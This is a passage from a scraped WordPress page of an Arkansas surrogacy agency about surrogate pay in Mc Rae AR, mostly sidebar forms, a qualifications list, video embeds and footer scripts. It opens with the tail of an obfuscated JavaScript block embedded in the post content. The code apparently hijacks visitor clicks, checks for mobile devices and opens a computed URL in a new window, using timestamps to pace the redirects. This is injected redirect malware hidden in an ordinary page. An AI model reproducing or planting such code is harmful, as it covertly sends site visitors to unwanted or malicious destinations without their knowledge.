_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://arkansas-surrogacy.com/tag/how-much-do-surrogates-make/">How Much Do Surrogates Make</a> <a href="https://arkansas-surrogacy.com/tag/how-much-do-surrogates-make-in-mc-rae-ar/">How Much Do Surrogates Make in Mc Rae AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-compensation/">surrogate compensation</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-compensation-mc-rae-ar/">Surrogate Compensation Mc Rae AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-information/">surrogate information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-compensation-mc-rae-ar/">Surrogate Mother Compensation Mc Rae AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-pay-mc-rae-ar/">Surrogate Mother Pay Mc Rae AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-pay/">surrogate pay</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-pay-mc-rae-ar/">Surrogate Pay Mc Rae AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-coy-ar/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How Much Do Surrogates Make in Coy AR</span></a></div><div class="nav-next"><a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-plumerville-ar/" rel="next"><span class="post-title">How Much Do Surrogates Make in Plumerville AR <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-much-do-surrogates-make-in-mc-rae-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="52decfe703" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&title=How+Much+Do+Surrogates+Make+in+Mc+Rae+AR&description=One+of+the+most+widespread+inquiries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+Mc+Rae+AR%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+dedicate+at...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&title=How+Much+Do+Surrogates+Make+in+Mc+Rae+AR&description=One+of+the+most+widespread+inquiries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+Mc+Rae+AR%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+dedicate+at...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&title=How+Much+Do+Surrogates+Make+in+Mc+Rae+AR&description=One+of+the+most+widespread+inquiries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+Mc+Rae+AR%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+dedicate+at...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&title=How+Much+Do+Surrogates+Make+in+Mc+Rae+AR&description=One+of+the+most+widespread+inquiries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+Mc+Rae+AR%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+dedicate+at...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&title=How+Much+Do+Surrogates+Make+in+Mc+Rae+AR&description=One+of+the+most+widespread+inquiries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+Mc+Rae+AR%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+dedicate+at...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'2878',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "2878" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
